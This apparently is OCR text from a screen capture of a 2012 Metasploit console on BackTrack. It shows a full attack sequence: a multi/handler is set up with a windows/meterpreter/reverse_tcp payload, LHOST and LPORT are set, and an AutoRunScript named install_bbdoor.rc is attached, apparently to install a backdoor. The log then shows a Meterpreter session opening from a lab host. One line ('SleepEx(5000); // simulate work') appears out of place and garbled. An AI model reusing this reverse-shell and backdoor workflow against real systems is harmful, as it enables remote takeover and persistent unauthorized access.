 Applications Places System 26 °C Sun Apr 29, 10:21 AM
root@bt: ~
File Edit View Terminal Tabs Help
root@bt: ~ root@bt: /media/sf_Pentest/flash_playerX/svn/trunk/meterpreter
=[ metasploit v4.3.0-dev [core:4.3 api:1.0]
+ -- --=[ 808 exploits - 452 auxiliary - 135 post
+ -- --=[ 246 payloads - 27 encoders - 8 nops
=[ svn r14832 updated 51 days ago (2012.03.01)
Warning: This copy of the Metasploit Framework was last updated 51 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.2.99
LHOST => 192.168.2.99
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > set AutoRunScript /media/sf_Pentest/flash_playerX/svn/trunk/meterpreter/install_bbdoor.rc
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.2.99:4444
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (752128 bytes) to 192.168.2.100
[*] Meterpreter session 1 opened (192.168.2.99:4444 -> 192.168.2.100:2331) at 2012-04-29 10:21:24 +0200
[*] Session ID 1 (192.168.2.99:4444 -> 192.168.2.100:2331) processing AutoRunScript '/media/sf_Pentest/flash_playerX/svn/tru
nk/meterpreter/install_bbdoor.rc'
[*] Script starting, this.SleepEx(5000); // simulate work
[+] Profile dir exists
root@bt: ~ Gmail: Email from Goo...